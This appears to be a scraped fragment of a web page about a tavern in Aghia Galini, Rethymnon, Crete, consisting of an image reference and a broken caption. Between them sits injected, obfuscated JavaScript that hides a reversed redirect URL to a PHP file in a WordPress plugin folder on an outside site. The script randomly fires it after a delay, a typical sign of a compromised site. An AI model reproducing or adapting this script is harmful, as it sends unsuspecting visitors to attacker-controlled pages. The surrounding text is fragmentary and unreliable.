 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tochos Tavern in Aghia Galini, Rethymnon, Crete